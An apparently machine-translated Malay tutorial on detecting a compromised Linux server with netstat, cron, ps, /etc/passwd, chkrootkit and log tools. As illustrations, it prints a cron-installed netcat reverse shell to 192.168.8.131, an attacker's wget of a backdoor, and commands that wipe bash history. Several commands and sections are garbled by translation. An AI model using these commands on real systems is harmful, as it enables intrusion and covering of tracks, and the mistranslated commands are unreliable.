Netstat

Netstat adalah utiliti rangkaian TCP / IP baris perintah penting yang menyediakan maklumat dan statistik mengenai protokol yang digunakan dan sambungan rangkaian aktif.

Kami akan menggunakan netstat pada mesin mangsa contoh untuk memeriksa sesuatu yang mencurigakan dalam sambungan rangkaian aktif melalui arahan berikut:



[dilindungi e-mel]: ~ $ netstat -antp

Di sini, kita akan melihat semua sambungan yang sedang aktif. Sekarang, kita akan mencari sambungan yang tidak seharusnya ada.

Ini dia, sambungan aktif di PORT 44999 (pelabuhan yang tidak boleh dibuka).Kita dapat melihat perincian lain mengenai sambungan, seperti PID, dan nama program yang dijalankan di lajur terakhir. Dalam kes ini, yang PID adalah 1555 dan muatan jahat yang dijalankannya adalah ./ tempurung.bunian fail.

Perintah lain untuk memeriksa port yang sedang mendengar dan aktif pada sistem anda adalah seperti berikut:



[dilindungi e-mel]: ~ $ netstat -la

Ini adalah output yang agak tidak kemas. Untuk menyaring hubungan yang didengar dan dibuat, kami akan menggunakan arahan berikut:



[dilindungi e-mel]: ~ $ netstat -la | grep "DAFTAR" "DITUBUHKAN"

Ini hanya akan memberikan hasil yang penting bagi anda, sehingga anda dapat menyelesaikan keputusan ini dengan lebih mudah. Kita dapat melihat sambungan aktif dihidupkan pelabuhan 44999 dalam keputusan di atas.

Setelah mengenali proses berbahaya, anda boleh mematikan proses tersebut melalui perintah berikut. Kami akan perhatikan PID proses menggunakan perintah netstat, dan matikan proses tersebut melalui arahan berikut:

[dilindungi e-mel]: ~ $ bunuh 1555~.sejarah bash

Linux menyimpan rekod pengguna mana yang masuk ke sistem, dari IP apa, kapan, dan berapa lama.



Anda boleh mengakses maklumat ini dengan terakhir perintah. Output arahan ini akan kelihatan seperti berikut:

[dilindungi e-mel]: ~ $ terakhir

Keluaran menunjukkan nama pengguna di lajur pertama, Terminal di kedua, alamat sumber di ketiga, masa masuk di lajur keempat, dan Jumlah masa sesi yang dilog masuk di lajur terakhir. Dalam kes ini, pengguna usman dan ubuntu masih dilog masuk. Sekiranya anda melihat sesi yang tidak dibenarkan atau kelihatan berniat jahat, rujuk bahagian terakhir artikel ini.



Sejarah pembalakan disimpan di ~.sejarah bash fail. Jadi, sejarah dapat dihapus dengan mudah dengan menghapus .sejarah bash fail. Tindakan ini sering dilakukan oleh penyerang untuk menutup jejak mereka.

[dilindungi e-mel]: ~ $ kucing .sejarah_bash

Perintah ini akan menunjukkan perintah yang dijalankan di sistem anda, dengan perintah terbaru dilakukan di bahagian bawah senarai.

Sejarah dapat dihapus melalui arahan berikut:

[dilindungi e-mel]: ~ $ sejarah -cPerintah ini hanya akan menghapus sejarah dari terminal yang sedang anda gunakan. Jadi, ada cara yang lebih betul untuk melakukan ini:

[dilindungi e-mel]: ~ $ cat / dev / null> ~ /.sejarah_bashIni akan membersihkan kandungan sejarah tetapi menyimpan fail di tempatnya. Jadi, jika anda hanya melihat log masuk semasa anda setelah menjalankan terakhir perintah, ini sama sekali bukan petanda baik. Ini menunjukkan bahawa sistem anda mungkin telah disusupi dan penyerang itu mungkin telah menghapus sejarahnya.



Sekiranya anda mengesyaki pengguna atau IP yang berniat jahat, log masuk sebagai pengguna tersebut dan jalankan perintah sejarah, seperti berikut:

[dilindungi e-mel]: ~ $ su[dilindungi e-mel]: ~ $ sejarah



Perintah ini akan menunjukkan sejarah perintah dengan membaca fail .sejarah bash di dalam / rumah folder pengguna itu. Perhatikan dengan teliti wget, kerinting, atau netcat perintah, sekiranya penyerang menggunakan perintah ini untuk memindahkan fail atau memasang alat repo, seperti penambang crypto atau bot spam.

Lihat contoh di bawah:

Di atas, anda dapat melihat arahannya "wget https: // github.com / sajith / mod-rootme." Dalam perintah ini, penggodam cuba mengakses fail keluar dari repo menggunakan wget untuk memuat turun pintu belakang yang disebut "mod-root me" dan memasangnya di sistem anda. Perintah dalam sejarah ini bermaksud bahawa sistem tersebut telah dikompromikan dan telah dikendalikan oleh penyerang.

Ingat, fail ini dapat dikeluarkan dengan mudah atau bahannya dihasilkan. Data yang diberikan oleh perintah ini tidak boleh dianggap sebagai kenyataan yang pasti. Namun, jika penyerang menjalankan perintah "buruk" dan mengabaikan evakuasi sejarah, maka akan terjadi.



Pekerjaan Cron

Pekerjaan Cron dapat berfungsi sebagai alat penting ketika dikonfigurasi untuk memasang shell terbalik pada mesin penyerang. Mengedit pekerjaan cron adalah kemahiran penting, dan juga mengetahui cara melihatnya.

Untuk melihat pekerjaan cron yang dijalankan untuk pengguna semasa, kami akan menggunakan perintah berikut:

[dilindungi e-mel]: ~ $ crontab -l

Untuk melihat pekerjaan cron yang dijalankan untuk pengguna lain (dalam kes ini, Ubuntu), kami akan menggunakan perintah berikut:

[dilindungi e-mel]: ~ $ crontab -u ubuntu -l

Untuk melihat pekerjaan cron harian, setiap jam, mingguan, dan bulanan, kami akan menggunakan perintah berikut:

Pekerjaan Cron Harian:

[dilindungi e-mel]: ~ $ ls -la / etc / cron.setiap hariPekerjaan Cron Setiap Jam:

[dilindungi e-mel]: ~ $ ls -la / etc / cron.setiap jamPekerjaan Cron Mingguan:

[dilindungi e-mel]: ~ $ ls -la / etc / cron.setiap mingguAmbil Contoh:

Penyerang boleh meletakkan pekerjaan cron / etc / crontab yang menjalankan perintah jahat 10 minit setiap jam. Penyerang juga boleh menjalankan perkhidmatan berbahaya atau pintu belakang shell belakang melalui netcat atau beberapa utiliti lain. Semasa anda melaksanakan perintah $ ~ crontab -l, anda akan melihat pekerjaan cron berjalan di bawah:

[dilindungi e-mel]: ~ $ crontab -lCT = $ (crontab -l)

CT = $ CT $ '\ n10 * * * * nc -e / bin / bash 192.168.8.131 44999 '

printf "$ CT" | crontab -



ps aux

Untuk memeriksa dengan betul apakah sistem anda telah terganggu, juga penting untuk melihat proses yang sedang berjalan. Ada kes di mana beberapa proses yang tidak sah tidak memakan penggunaan CPU yang cukup untuk disenaraikan di bahagian atas perintah. Di sinilah kita akan menggunakan ps arahan untuk menunjukkan semua proses yang sedang berjalan.

[dilindungi e-mel]: ~ $ ps auxf

Lajur pertama menunjukkan pengguna, lajur kedua menunjukkan ID Proses yang unik, dan penggunaan CPU dan memori ditunjukkan di lajur berikutnya.

Jadual ini akan memberikan maklumat yang paling banyak kepada anda. Anda harus memeriksa setiap proses yang dijalankan untuk mencari sesuatu yang pelik untuk mengetahui sama ada sistem itu terganggu atau tidak. Sekiranya anda mendapati sesuatu yang mencurigakan, Google atau jalankan dengan lsof seperti yang ditunjukkan di atas. Ini adalah tabiat yang baik untuk dijalankan ps arahan pada pelayan anda dan ini akan meningkatkan peluang anda untuk mencari sesuatu yang mencurigakan atau di luar rutin harian anda.

/ etc / passwd

The / etc / passwd fail menjejaki setiap pengguna dalam sistem. Ini adalah fail yang dipisahkan titik dua yang mengandungi maklumat seperti nama pengguna, userid, kata laluan yang dienkripsi, GroupID (GID), nama penuh pengguna, direktori rumah pengguna, dan shell log masuk.

Sekiranya penyerang meretas sistem anda, ada kemungkinan dia akan membuat lebih banyak pengguna, untuk memisahkan sesuatu atau membuat pintu belakang dalam sistem anda untuk kembali menggunakan pintu belakang itu. Semasa memeriksa sama ada sistem anda telah dikompromikan, anda juga harus mengesahkan setiap pengguna dalam fail / etc / passwd. Taipkan arahan berikut untuk melakukannya:

[dilindungi e-mel]: ~ $ cat etc / passwdPerintah ini akan memberi anda output yang serupa dengan yang berikut:

gnome-initial-setup: x: 120: 65534 :: / run / gnome-initial-setup /: / bin / falsegdm: x: 121: 125: Pengurus Paparan Gnome: / var / lib / gdm3: / bin / false

usman: x: 1000: 1000: usman: / rumah / usman: / bin / bash

postgres: x: 122: 128: Pentadbir PostgreSQL ,,,: / var / lib / postgresql: / bin / bash

debian-tor: x: 123: 129 :: / var / lib / tor: / bin / false

ubuntu: x: 1001: 1001: ubuntu ,,,: / home / ubuntu: / bin / bash

lightdm: x: 125: 132: Pengurus Paparan Cahaya: / var / lib / lightdm: / bin / false

Debian-gdm: x: 124: 131: Pengurus Paparan Gnome: / var / lib / gdm3: / bin / false

tanpa nama: x: 1002: 1002: ,,,: / rumah / tanpa nama: / bin / bash

Sekarang, anda ingin mencari pengguna yang anda tidak sedar. Dalam contoh ini, anda dapat melihat pengguna dalam fail bernama "anonymous."Satu lagi perkara penting yang perlu diperhatikan ialah jika penyerang membuat pengguna untuk masuk semula, pengguna juga akan mempunyai shell" / bin / bash ". Oleh itu, anda boleh menyempitkan carian anda dengan menekan output berikut:

[dilindungi e-mel]: ~ $ cat / etc / passwd | grep -i "/ bin / bash"usman: x: 1000: 1000: usman: / rumah / usman: / bin / bash

postgres: x: 122: 128: Pentadbir PostgreSQL ,,,: / var / lib / postgresql: / bin / bash

ubuntu: x: 1001: 1001: ubuntu ,,,: / rumah / ubuntu: / bin / bash

tanpa nama: x: 1002: 1002: ,,,: / rumah / tanpa nama: / bin / bash

Anda boleh melakukan "sihir bash" lebih jauh untuk menyempurnakan output anda.

[dilindungi e-mel]: ~ $ cat / etc / passwd | grep -i "/ bin / bash" | potong -d ":" -f 1usman

postgres

ubuntu

tanpa nama

Cari

Pencarian berdasarkan masa berguna untuk percubaan cepat. Pengguna juga dapat mengubah cap masa perubahan fail. Untuk meningkatkan kebolehpercayaan, sertakan ctime dalam kriteria, kerana jauh lebih sukar untuk diubah kerana memerlukan pengubahsuaian pada beberapa tahap file.

Anda boleh menggunakan perintah berikut untuk mencari fail yang dibuat dan diubah dalam 5 hari terakhir:

[dilindungi e-mel]: ~ $ cari / -mtime -o -ctime -5Untuk mencari semua fail SUID yang dimiliki oleh root dan untuk memeriksa sama ada terdapat entri yang tidak dijangka dalam senarai, kami akan menggunakan arahan berikut:

[dilindungi e-mel]: ~ $ find / -perm -4000 -user root -tipe fUntuk mencari semua fail SGID (set ID pengguna) yang dimiliki oleh root dan periksa sama ada terdapat entri yang tidak dijangka dalam senarai, kami akan menggunakan arahan berikut:





[dilindungi e-mel]: ~ $ cari / -perm -6000 -jenis fChkrootkit

Kit Root adalah salah satu perkara terburuk yang boleh terjadi pada sistem dan merupakan salah satu serangan yang paling berbahaya, lebih berbahaya daripada perisian hasad dan virus, baik dalam kerosakan yang ditimbulkan pada sistem dan kesukaran untuk mencari dan mengesannya.

Mereka direka sedemikian rupa sehingga mereka tetap tersembunyi dan melakukan perkara jahat seperti mencuri kad kredit dan maklumat perbankan dalam talian. Kit Root berikan kemampuan penjenayah siber untuk mengawal sistem komputer anda. Rootkits juga membantu penyerang memantau ketukan kekunci anda dan mematikan perisian antivirus anda, yang menjadikannya lebih mudah untuk mencuri maklumat peribadi anda.

Jenis perisian hasad ini boleh bertahan di sistem anda dalam jangka masa yang lama tanpa diketahui oleh pengguna, dan boleh menyebabkan beberapa kerosakan yang serius. Sekali Rootkit dikesan, tidak ada cara lain selain memasang semula keseluruhan sistem. Kadang kala serangan ini boleh menyebabkan kegagalan perkakasan.

Nasib baik, ada beberapa alat yang dapat membantu mengesan Kit Root pada sistem Linux, seperti Lynis, Clam AV, atau LMD (Linux Malware Detect). Anda boleh memeriksa sistem anda untuk diketahui Kit Root menggunakan arahan di bawah.

Pertama, pasang Chkrootkit melalui arahan berikut:

[dilindungi e-mel]: ~ $ sudo apt pasang chkrootkitIni akan memasang Chkrootkit alat. Anda boleh menggunakan alat ini untuk memeriksa Rootkit melalui arahan berikut:

[dilindungi e-mel]: ~ $ sudo chkrootkit

Pakej Chkrootkit terdiri daripada skrip shell yang memeriksa binari sistem untuk pengubahsuaian rootkit, serta beberapa program yang memeriksa pelbagai masalah keselamatan. Dalam kes di atas, bungkusan memeriksa tanda Rootkit pada sistem dan tidak menemui apa-apa. Nah, itu petanda baik!



Log Linux

Log Linux memberikan jadual peristiwa mengenai kerangka kerja dan aplikasi Linux, dan merupakan instrumen penyiasat penting ketika anda mengalami masalah. Tugas utama yang perlu dilaksanakan oleh pentadbir apabila dia mengetahui bahawa sistem itu terganggu harus membedah semua catatan log.



Untuk masalah eksplisit aplikasi kawasan kerja, rekod log disimpan dalam hubungan dengan pelbagai bidang. Sebagai contoh, Chrome menyusun laporan kerosakan '~ /.Laporan krom / Kerosakan '), di mana aplikasi kawasan kerja menyusun log yang bergantung pada jurutera, dan menunjukkan jika aplikasi itu mengambil kira susunan log tersuai. Rekod ada di/ var / log direktori. Terdapat log Linux untuk semuanya: rangka kerja, bahagian, ketua bundle, borang but, Xorg, Apache, dan MySQL. Dalam artikel ini, tema akan tertumpu secara eksplisit pada log kerangka Linux.

Anda boleh menukar ke katalog ini menggunakan urutan cakera padat. Anda harus mempunyai kebenaran root untuk melihat atau menukar fail log.

[dilindungi e-mel]: ~ $ cd / var / log

Arahan untuk Melihat Log Linux

Gunakan arahan berikut untuk melihat dokumen log yang diperlukan.

Log Linux dapat dilihat dengan arahan cd / var / log, pada ketika itu dengan menyusun pesanan untuk melihat log yang tersimpan di bawah katalog ini. Salah satu log yang paling ketara adalah syslog, yang mencatat banyak log penting.

ubuntu @ ubuntu: syslog kucing

Untuk membersihkan output, kami akan menggunakan "kurang ” perintah.

ubuntu @ ubuntu: kucing syslog | kurang

Taip arahan var / log / syslog untuk melihat beberapa perkara di bawah fail syslog. Memusatkan perhatian pada isu tertentu akan memakan masa, kerana catatan ini biasanya panjang. Tekan Shift + G untuk menatal ke bawah dalam rakaman ke TAMAT, ditandakan dengan "TAMAT."

Anda juga dapat melihat log melalui dmesg, yang mencetak sokongan cincin bahagian. Fungsi ini mencetak semuanya dan menghantar anda sejauh mungkin sepanjang dokumen. Dari saat itu, anda boleh menggunakan pesanan tersebut dmesg | kurang untuk melihat hasilnya. Sekiranya anda perlu melihat log untuk pengguna yang diberikan, anda harus menjalankan perintah berikut:

dmesg - kemudahan = penggunaSebagai kesimpulan, anda boleh menggunakan urutan ekor untuk melihat dokumen log. Ini adalah utiliti kecil namun berguna yang dapat digunakan seseorang, kerana ia digunakan untuk menunjukkan bahagian terakhir dari log, di mana masalahnya mungkin berlaku. Anda juga boleh menentukan bilangan bait terakhir atau baris yang ditunjukkan dalam arahan ekor. Untuk ini, gunakan arahan ekor / var / log / syslog. Terdapat banyak cara untuk melihat log.

Untuk sebilangan baris tertentu (model mempertimbangkan 5 baris terakhir), masukkan arahan berikut:

[dilindungi e-mel]: ~ $ tail -f -n 5 / var / log / syslogIni akan mencetak 5 baris terkini. Apabila garis lain datang, yang pertama akan dipindahkan. Untuk menjauhkan diri dari urutan ekor, tekan Ctrl + X.

Log Linux Penting

Empat log Linux utama merangkumi:

- Log aplikasi

- Log peristiwa

- Log perkhidmatan

- Log sistem

- / var / log / syslog atau / var / log / mesej: mesej umum, sama seperti data berkaitan kerangka. Log ini menyimpan semua maklumat tindakan di seluruh kerangka kerja di seluruh dunia.

- / var / log / auth.balak atau / var / log / selamat: simpan log pengesahan, termasuk strategi log masuk dan pengesahan yang berkesan dan tidak berfungsi. Penggunaan Debian dan Ubuntu / var / log / auth.balak untuk menyimpan percubaan log masuk, sementara Redhat dan CentOS menggunakan / var / log / selamat untuk menyimpan log pengesahan.

- / var / log / but.balak: mengandungi maklumat mengenai boot dan mesej semasa permulaan.

- / var / log / maillog atau / var / log / mel.log: menyimpan semua log yang dikenal pasti dengan pelayan mel; berharga apabila anda memerlukan data mengenai postfix, smtpd, atau sebarang pentadbiran berkaitan e-mel yang berjalan di pelayan anda.

- / var / log / kern: mengandungi maklumat mengenai log kernel. Log ini penting untuk menyiasat bahagian tersuai.

- / var / log / dmesg: mengandungi pesanan yang mengenal pasti pemacu alat. Pesanan dmesg dapat digunakan untuk melihat mesej dalam rekod ini.

- / var / log / faillog: mengandungi data mengenai semua percubaan masuk yang gagal, berharga untuk mengumpulkan banyak pengetahuan mengenai percubaan penembusan keselamatan; sebagai contoh, mereka yang ingin menggodam perakuan masuk, sama seperti serangan kekuatan haiwan.

- / var / log / cron: menyimpan semua mesej berkaitan Cron; pekerjaan cron, misalnya, atau ketika daemon cron memulakan panggilan, mesej kekecewaan yang berkaitan, dan sebagainya.

- / var / log / yum.balak: jika anda memperkenalkan bundel menggunakan pesanan yum, log ini menyimpan semua data yang berkaitan, yang dapat membantu menentukan apakah bundel dan semua segmen diperkenalkan dengan berkesan.

- / var / log / httpd / atau / var / log / apache2: dua direktori ini digunakan untuk menyimpan semua jenis log untuk pelayan HTTP Apache, termasuk log akses dan log ralat. Fail error_log mengandungi semua permintaan buruk yang diterima oleh pelayan http. Kesalahan ini merangkumi masalah ingatan dan kesalahan kerangka lain. Access_log mengandungi rekod semua permintaan yang diterima melalui HTTP.

- / var / log / mysqld.balak atau/ var / log / mysql.balak : dokumen log MySQL yang mencatat semua mesej kegagalan, debug, dan kejayaan. Ini adalah kejadian lain di mana kerangka mengarahkan ke pendaftaran; RedHat, CentOS, Fedora, dan kerangka kerja berasaskan RedHat lain menggunakan / var / log / mysqld.log, sementara Debian / Ubuntu menggunakan / var / log / mysql.katalog log.

Alat untuk melihat Log Linux

Terdapat banyak pelacak log sumber terbuka dan alat pemeriksaan yang dapat diakses hari ini, menjadikan pemilihan aset yang betul untuk log tindakan lebih mudah daripada yang anda sangka. Pemeriksa Log sumber percuma dan terbuka boleh berfungsi pada sistem apa pun untuk menyelesaikan tugas. Berikut adalah lima yang terbaik yang saya gunakan pada masa lalu, tanpa urutan khusus.

-



GRAYLOG

Bermula di Jerman pada tahun 2011, Graylog kini ditawarkan sebagai alat sumber terbuka atau urusan perniagaan. Graylog dimaksudkan untuk menjadi kerangka log-the-board yang disatukan, yang menerima aliran maklumat dari pelayan atau titik akhir yang berbeza dan membolehkan anda membaca atau menguraikan data tersebut dengan cepat.

Graylog telah mengumpulkan ketenaran positif di antara kepala kerangka sebagai hasil kesederhanaan dan keserbagunaannya. Sebilangan besar usaha web bermula sedikit, namun dapat berkembang dengan pesat. Graylog dapat menyesuaikan tumpukan pada sistem pelayan backend dan menangani beberapa terabyte maklumat log setiap hari.

Pengerusi IT akan melihat bahagian depan antara muka GrayLog semudah digunakan dan bertenaga dalam kegunaannya. Graylog berfungsi berdasarkan idea papan pemuka, yang membolehkan pengguna memilih jenis ukuran atau sumber maklumat yang mereka anggap penting dan dengan cepat mengamati kemiringan setelah beberapa waktu.

Apabila episod keselamatan atau pelaksanaan berlaku, ketua IT perlu mempunyai pilihan untuk mengikuti manifestasi kepada pemandu yang mendasari secepat yang diharapkan. Ciri carian Graylog menjadikan tugas ini mudah. Alat ini telah berfungsi untuk menyesuaikan diri dengan kegagalan dalaman yang dapat menjalankan usaha multi-strung sehingga anda dapat memecahkan beberapa potensi bahaya bersama-sama.

-





NAGIOS

Dimulakan oleh pemaju tunggal pada tahun 1999, Nagios telah berkembang menjadi salah satu instrumen sumber terbuka paling kukuh untuk mengawasi maklumat log. Penyampaian Nagios sekarang dapat dilaksanakan di pelayan yang menjalankan semua jenis sistem operasi (Linux, Windows, dll.).

Item penting Nagios adalah pelayan log, yang menyelaraskan pelbagai maklumat dan menjadikan data tersedia secara progresif untuk eksekutif rangka kerja. Motor pelayan log Nagios akan menangkap maklumat secara beransur-ansur dan memasukkannya ke dalam alat carian yang baru. Menggabungkan dengan titik akhir atau aplikasi lain adalah ganjaran sederhana untuk penyihir pengaturan yang wujud ini.

Nagios sering digunakan dalam persatuan yang perlu menyaring keselamatan kawasan kejiranan mereka dan dapat meninjau skop kesempatan yang berkaitan dengan sistem untuk membantu robot memancarkan peringatan. Nagios dapat diprogram untuk melakukan tugas-tugas tertentu ketika kondisi tertentu dipenuhi, yang memungkinkan pengguna untuk mengesan masalah bahkan sebelum keperluan manusia disertakan.

Sebagai aspek utama penilaian sistem, Nagios akan menyalurkan maklumat log bergantung pada kawasan geografi di mana ia bermula. Papan pemuka lengkap dengan inovasi pemetaan dapat dilaksanakan untuk melihat aliran lalu lintas web.

-



LOGALYZE

Logalyze mengeluarkan alat sumber terbuka untuk pengarah kerangka atau pentadbir sys dan pakar keselamatan untuk membantu mereka mengawasi log pelayan dan membiarkan mereka memberi tumpuan untuk mengubah log menjadi maklumat berharga. Item penting alat ini ialah ia boleh diakses sebagai muat turun percuma untuk kegunaan rumah atau perniagaan.

Item penting Nagios adalah pelayan log, yang menyelaraskan pelbagai maklumat dan menjadikan data tersedia secara progresif untuk eksekutif rangka kerja. Motor pelayan log Nagios akan menangkap maklumat secara beransur-ansur dan memasukkannya ke dalam alat carian yang baru. Menggabungkan dengan titik akhir atau aplikasi lain adalah ganjaran sederhana untuk penyihir pengaturan yang wujud ini.

Nagios sering digunakan dalam persatuan yang perlu menyaring keselamatan kawasan kejiranan mereka dan dapat meninjau skop kesempatan yang berkaitan dengan sistem untuk membantu robot memancarkan peringatan. Nagios dapat diprogram untuk melakukan tugas-tugas tertentu ketika kondisi tertentu dipenuhi, yang memungkinkan pengguna untuk mengesan masalah bahkan sebelum keperluan manusia disertakan.

Sebagai aspek utama penilaian sistem, Nagios akan menyalurkan maklumat log bergantung pada kawasan geografi di mana ia bermula. Papan pemuka lengkap dengan inovasi pemetaan dapat dilaksanakan untuk melihat aliran lalu lintas web.

Apa Yang Perlu Anda Lakukan Sekiranya Anda Telah Berkompromi?

Perkara utama adalah jangan panik, terutamanya jika orang yang tidak dibenarkan masuk sekarang. Anda harus mempunyai pilihan untuk mengawal semula mesin sebelum orang lain mengetahui bahawa anda mengetahui tentangnya. Sekiranya mereka tahu bahawa anda menyedari kehadiran mereka, penyerang mungkin menjauhkan anda dari pelayan anda dan mula memusnahkan sistem anda. Sekiranya anda tidak begitu teknikal, maka yang harus anda lakukan hanyalah mematikan seluruh pelayan dengan segera. Anda boleh mematikan pelayan melalui arahan berikut:

[dilindungi e-mel]: ~ $ shutdown -h sekarangAtau

[dilindungi e-mel]: ~ $ powerct systemctlCara lain untuk melakukannya adalah dengan masuk ke panel kawalan penyedia hosting anda dan mematikannya dari sana. Setelah pelayan dimatikan, anda boleh menggunakan peraturan firewall yang diperlukan dan berunding dengan sesiapa sahaja untuk mendapatkan bantuan pada masa anda sendiri.

Sekiranya anda merasa lebih yakin dan penyedia hosting anda mempunyai firewall hulu, kemudian buat dan aktifkan dua peraturan berikut:

- Benarkan lalu lintas SSH hanya dari alamat IP anda.

- Sekat semua yang lain, bukan hanya SSH tetapi setiap protokol berjalan di setiap port.

